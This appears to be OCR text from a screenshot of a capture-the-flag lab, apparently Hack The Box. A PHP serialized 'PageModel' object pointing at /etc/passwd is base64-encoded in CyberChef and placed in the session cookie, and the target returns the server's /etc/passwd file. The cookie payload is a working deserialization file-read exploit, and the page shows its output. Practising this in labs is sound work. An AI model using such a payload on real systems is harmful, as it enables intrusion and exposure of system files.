 Applications Places System Mozilla Firefox From Base64, To Base... Parrot Terminal Mon Oct 23, 16:08
From Base64, To Base64 - CyberChef — Mozilla Firefox
From Base64, To Base64
https://cyberchef.org/#recipe=From_Base64('A-Za-z0-9%2B/%3D', 3
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Version 10.5.2 - Sponsored by DEF24.com Last build: 3 months ago - Version 10 is her... Options About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
To Base64
Shannon Entropy, in the context of
information theory, is a measure of the
rate at which information is produced by
a source of data. It can be used, in a
broad sense, to detect whether data is
likely to be structured or unstructured. 8
is the maximum, representing highly
unstructured, 'random' data. English
language text usually falls somewhere
between 3.5 and 5. Properly encrypted
or compressed data should have an
entropy of over 7.5.
Entropy (information theory) on
Wikipedia
Input
O:9:"PageModel":1:{s:4:"file";s:11:"/etc/passwd";}
50 1 0→50 (50 selected) Raw Bytes LF
Output
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2V0
Yy9wYXNzd2QiO30=
68 1 0ms Raw Bytes LF
Mozilla Firefox
206.189.28.151:30280/
http://206.189.28.151:30280/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:
/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:
/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var
/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:
/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
www:x:1000:1000:1000:/home/www:/bin/sh nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Cache Storage
Cookies
http://206.189.28.151:30280
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSESS... Tzo5OiJQYWdl... 206.189.28.... / Tue, 24 Oct 2023 2... 76 false false None Mon, 23 Oct 2023 2...